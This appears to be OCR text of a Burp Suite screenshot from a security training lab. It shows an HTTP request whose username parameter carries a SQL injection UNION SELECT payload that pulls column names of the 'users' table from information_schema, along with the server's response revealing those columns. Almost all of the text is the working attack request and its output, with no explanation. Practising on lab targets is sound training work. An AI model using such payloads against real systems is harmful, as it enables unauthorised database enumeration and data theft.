 Pretty Raw Hex Headers Query params Body params Cookies
GET /query?username=
'+UNION+SELECT+string_agg(column_name,','),NULL,NULL+FROM+information_schema.columns+WH
ERE+table_name='users'-- HTTP/1.1
Host: web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 09:42:23 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 335
5 Connection: keep-alive
6 vary: Accept-Encoding
7
8
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/style.css" />
12 </head>
13 <body>
14 <div class="card">
15 <h2>
age,username,description
</h2>
16 <p>
Age:
</p>
17 <p>
</p>
18 </div>
19 </body>
20 </html>